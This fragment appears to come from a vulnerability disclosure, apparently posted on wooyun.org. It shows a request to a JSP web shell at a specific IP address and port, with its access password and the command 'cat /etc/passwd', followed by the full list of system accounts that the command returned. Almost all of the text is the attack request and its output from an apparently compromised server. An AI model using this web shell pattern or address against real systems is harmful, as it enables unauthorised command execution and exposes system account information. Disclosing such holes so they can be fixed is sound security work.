 58.61.28.185:6666/myname/css3.jsp?pwd=023&i=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
haim:x:1002:1002:haim:/home/haim:/bin/bash
www.wooyun.org